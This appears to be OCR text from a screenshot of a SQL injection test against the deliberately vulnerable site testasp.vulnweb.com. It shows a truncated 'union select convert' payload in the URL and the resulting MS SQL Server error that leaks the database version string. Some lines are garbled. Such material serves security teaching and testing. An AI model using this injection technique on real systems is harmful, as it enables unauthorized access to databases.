 testasp.vulnweb.com/showforum.asp?id=.1 union select conver
64 AWV 1 2 AM G TS
Microsoft SQL Native Client error '80040e07'
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3042.00 (I
Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' to data type int.
/showforum.asp, line 9